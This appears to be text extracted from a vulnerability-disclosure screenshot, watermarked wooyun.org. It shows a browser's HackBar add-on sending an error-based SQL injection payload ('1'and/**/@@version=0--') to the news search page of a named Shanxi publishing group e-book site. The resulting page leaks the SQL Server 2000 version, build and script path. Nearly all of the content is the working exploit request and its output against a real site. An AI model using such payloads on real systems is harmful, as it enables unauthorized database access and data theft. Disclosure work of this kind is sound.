 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
山西出版集团电子样书库
sxebooks.com/homepage/news/news_list.asp?lang=gb
百度 <Ctrl+K>
INT
SQL XSS Encryption Encoding Other
Load URL
http://sxebooks.com/homepage/news/news_list.asp?lang=gb
Split URL
Execute
Enable Post data Enable Referrer
Post data
searchCriteria=title&key=1'and/**/@@version=0--&submit=%CB%D1%CB%F7
简体中文 繁體中文 ENGLISH
首页 | 数字资源 | 好书导读 | 新闻公告 | 常用软件 | 友情链接 | 站点地图 | 在线帮助 | 常见问题 | 交流园地
山西出版传媒集团电子样书库
shanxi chuban chuanmei jituan dianzi yangshu ku
您的位置：首页>>新闻
新闻公告
新闻
公告
标题 查询
新闻
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.2039 (Intel X86) May 3 2005 23:18:38
Copyright (c) 1988-2003 Microsoft Corporation Enterprise Edition on Windows NT 5.2 (
Build 3790: Service Pack 2) ' 转换为数据类型为 int 的列时发生语法错误。
/homepage/news/news_list.asp，行 182
www.wooyun.org